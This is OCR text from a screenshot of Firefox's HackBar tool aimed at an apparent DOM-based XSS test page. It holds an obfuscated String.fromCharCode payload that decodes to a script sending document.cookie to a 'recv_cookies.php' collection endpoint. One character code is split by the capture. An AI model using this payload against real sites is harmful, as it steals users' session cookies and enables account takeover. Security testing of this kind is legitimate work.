 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
DOM Based XSS测试
xss.com/xss-dom.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
String.fromCharCode(110, 101, 119, 32, 73, 109, 97, 103, 101, 40, 41, 46, 115, 114, 99, 61, 34, 104, 116, 116, 112, 58, 47, 47, 120, 115, 115, 46, 99, 111, 109, 47, 11
101, 99, 118, 95, 99, 111, 111, 107, 105, 101, 115, 46, 112, 104, 112, 63, 109, 115, 103, 61, 34, 43, 101, 110, 99, 111, 100, 101, 85, 82, 73, 40, 100, 111, 99, 117, 109,
101, 110, 116, 46, 99, 111, 111, 107, 105, 101, 41)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
测试
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
翻新 Firefox...